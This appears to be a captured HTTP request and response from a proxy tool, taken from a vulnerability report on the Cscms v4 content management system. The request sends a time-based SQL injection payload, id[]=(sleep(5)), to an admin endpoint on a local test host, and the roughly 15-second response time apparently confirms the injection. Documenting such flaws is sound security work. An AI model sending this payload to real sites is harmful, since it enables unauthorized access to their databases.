 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin.php/pic/admin/lists/zhuan HTTP/1.1
2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/pic/admin/type?yid=3
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
n7gacaf0cfrdgd78692oaa4f2li036fp;XDEBUG_SESSION=PHPSTORM
13 Connection: close
14
15 id[]=(sleep(5))&cid=5
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 09:56:26 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=n7gacaf0cfrdgd78692oaa4f2li036fp; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 236
13
14 {"error":0,"info":{"url":"\/admin.php\/pic\/admin\/lists?v=708","msg":"\u606d\u55
Search...
0 matches
796 bytes | 15,491 millis